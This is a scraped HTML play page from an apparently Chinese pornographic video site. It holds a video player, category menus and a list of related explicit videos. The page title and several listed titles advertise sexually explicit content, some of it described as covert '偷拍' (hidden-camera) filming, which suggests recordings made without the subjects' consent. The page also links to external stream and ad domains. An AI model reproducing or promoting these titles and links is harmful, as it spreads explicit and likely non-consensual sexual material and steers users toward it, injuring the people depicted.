

--- FILE ---
content_type: text/html
request_url: http://120oo.com/play/index59687-0-0.html
body_size: 4185
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=59687;var seaplaylink="/play/index59687-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            高端外围偷拍利哥探花美女奶子饱满可口软大
        </title>
        <meta name="keywords" content="高端外围偷拍利哥探花美女奶子饱满可口软大" />
        <meta name="description" content="高端外围偷拍利哥探花美女奶子饱满可口软大" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;高端外围偷拍利哥探花美女奶子饱满可口软大
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250711/rkzZ7hMC/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250711/rkzZ7hMC/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250711/rkzZ7hMC/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index3878-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240617-1/f22b7df8144022c7cfdc501127cd28ad.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                18岁梦涵 一群00后..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52107-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250529-1/c0e33b3e034ee8b290734de9dd7fc1eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                貌美小桃酱女仆装初体验..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3292-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240612-1/245ec91cb7967dc70f8d14df71de8e1a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                复古汉服极品哺乳期反差..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30403-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250106-1/5d12cbe90ba5a85cb647919e4857a1b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                珂爱诱人.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56829-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250626-1/a3f6b101d4aee82ec8206480fc6fa4a6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                白皙大奶骚货让狼友玩弄..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index60597-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250718-1/f908513f2b8e19ae9199e58ce1c0396a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                韩国美女主播宝贝白高跟..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22439-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241107-1/26bee253e3ebeca8941bfd30ac5e3727.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品人妻劈开腿完美炮架..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index31761-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250115-1/adf052eb5363084d0e36463b0bbe1c6f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                广东排骨哥网约168C..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13040-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240824-1/42c008526e5677a424fbe739b7ce1505.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                #颜宝 06-06主播..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30846-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/5cda95b012c2d098c13de685fc5aa33e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                中年大叔约炮高颜值校花..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47594-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250430-1/b62b2208bcaf35d761824c9618dfffa7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                芊芊的玉足美娇娘，揉捏..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14842-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/5d959ceb70da97320d1465252b536a0f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DBK191脳内パニッ..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1215b9ff9adc4f6482b60bbdd9462d07","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>